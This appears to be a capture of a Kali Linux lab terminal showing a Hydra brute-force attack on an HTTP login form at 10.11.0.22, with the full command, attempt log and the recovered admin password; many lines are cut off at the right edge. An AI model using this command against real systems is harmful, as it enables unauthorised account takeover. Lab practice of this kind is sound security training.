 kali@kali:~$ hydra 10.11.0.22 http-form-post "/form/frontpage.php:user=admin&pass=^PAS
S^:INVALID LOGIN" -l admin -P /usr/share/wordlists/rockyou.txt -vV -f
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret servic

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-06-07 15:55:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143443
[DATA] attacking http-post-form://10.11.0.22/form/frontpage.php:user=admin&pass=^PASS^
:INVALID LOGIN
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "123456" - 1 of 14344399 [child 0]
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "123456789" - 3 of 14344399 [child
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "password" - 4 of 14344399 [child 3
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "princess" - 6 of 14344399 [child 5
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "1234567" - 7 of 14344399 [child 6]
.....
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "karina" - 268 of 14344399 [child 1
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "dookie" - 269 of 14344399 [child 1
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "hotmail" - 270 of 14344399 [child
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "0123456789" - 271 of 14344399 [chi
[80][http-post-form] host: 10.11.0.22   login: admin   password: crystal
[STATUS] attack finished for 10.11.0.22 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-06-07 15:55:29